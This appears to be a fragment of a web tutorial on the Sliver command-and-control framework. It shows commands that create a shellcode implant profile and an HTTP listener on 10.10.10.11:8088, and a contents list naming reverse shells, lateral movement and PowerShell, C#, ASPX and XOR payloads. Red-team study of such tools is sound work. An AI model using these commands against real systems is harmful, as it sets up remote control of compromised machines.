
Copy
# Create listener (if one doesn't exist already)

profiles new --http 10.10.10.11:8088 --format shellcode
http -L 10.10.10.11 --lport 8088

# Generate beacon .exe

On this page
Server
Install suitable Binary for your OS - Linux in this instance
Armory packages
Sliver listeners
64 bit shell
32 Bit shell
Lateral movement
Payloads
Payloads
64 bit shell
PowerShell Payload
C#
ASPX Payloads
VB - XOR
PowerShell Session